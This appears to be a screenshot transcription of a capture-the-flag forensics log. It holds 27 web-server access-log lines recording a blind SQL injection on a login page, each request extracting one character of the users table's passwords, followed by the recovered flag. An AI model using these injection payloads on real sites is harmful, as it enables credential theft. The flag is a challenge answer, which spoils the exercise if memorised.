 possible.txt ×
Capture saved to clipboard
26 192.168.64.1 - - [12/Feb/2022:18:42:54 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),1,1)%20=%20'G'%20-- HTTP/1.1" 121 "-" "
25 192.168.64.1 - - [12/Feb/2022:18:42:54 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),2,1)%20=%20'K'%20-- HTTP/1.1" 121 "-" "
24 192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),3,1)%20=%20'S'%20-- HTTP/1.1" 121 "-" "
23 192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),4,1)%20=%20'K'%20-- HTTP/1.1" 121 "-" "
22 192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),5,1)%20=%20'2'%20-- HTTP/1.1" 121 "-" "
21 192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),6,1)%20=%20'2'%20-- HTTP/1.1" 121 "-" "
20 192.168.64.1 - - [12/Feb/2022:18:42:56 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),7,1)%20=%20'%7B'%20-- HTTP/1.1" 121 "-"
19 192.168.64.1 - - [12/Feb/2022:18:42:57 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),8,1)%20=%20's'%20-- HTTP/1.1" 121 "-" "
18 192.168.64.1 - - [12/Feb/2022:18:42:57 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),9,1)%20=%20'1'%20-- HTTP/1.1" 121 "-" "
17 192.168.64.1 - - [12/Feb/2022:18:42:58 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),10,1)%20=%20'm'%20-- HTTP/1.1" 121 "-"
16 192.168.64.1 - - [12/Feb/2022:18:42:59 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),11,1)%20=%20'p'%20-- HTTP/1.1" 121 "-"
15 192.168.64.1 - - [12/Feb/2022:18:42:59 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),12,1)%20=%20'l'%20-- HTTP/1.1" 121 "-"
14 192.168.64.1 - - [12/Feb/2022:18:43:00 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),13,1)%20=%20'3'%20-- HTTP/1.1" 121 "-"
13 192.168.64.1 - - [12/Feb/2022:18:43:00 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),14,1)%20=%20'_'%20-- HTTP/1.1" 121 "-"
12 192.168.64.1 - - [12/Feb/2022:18:43:01 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),15,1)%20=%20'h'%20-- HTTP/1.1" 121 "-"
11 192.168.64.1 - - [12/Feb/2022:18:43:01 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),16,1)%20=%20't'%20-- HTTP/1.1" 121 "-"
10 192.168.64.1 - - [12/Feb/2022:18:43:02 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),17,1)%20=%20't'%20-- HTTP/1.1" 121 "-"
9 192.168.64.1 - - [12/Feb/2022:18:43:03 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),18,1)%20=%20'p'%20-- HTTP/1.1" 121 "-"
8 192.168.64.1 - - [12/Feb/2022:18:43:03 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),19,1)%20=%20'_'%20-- HTTP/1.1" 121 "-"
7 192.168.64.1 - - [12/Feb/2022:18:43:04 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),20,1)%20=%20'l'%20-- HTTP/1.1" 121 "-"
6 192.168.64.1 - - [12/Feb/2022:18:43:04 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),21,1)%20=%20'0'%20-- HTTP/1.1" 121 "-"
5 192.168.64.1 - - [12/Feb/2022:18:43:05 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),22,1)%20=%20'g'%20-- HTTP/1.1" 121 "-"
4 192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),23,1)%20=%20'_'%20-- HTTP/1.1" 121 "-"
3 192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),24,1)%20=%20'1'%20-- HTTP/1.1" 121 "-"
2 192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),25,1)%20=%20'0'%20-- HTTP/1.1" 121 "-"
1 192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),26,1)%20=%20'1'%20-- HTTP/1.1" 121 "-"
27 192.168.64.1 - - [12/Feb/2022:18:43:07 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),27,1)%20=%20'%7D'%20-- HTTP/1.1" 121 "-
1
2 GKSK22{s1mpl3_http_l0g_101}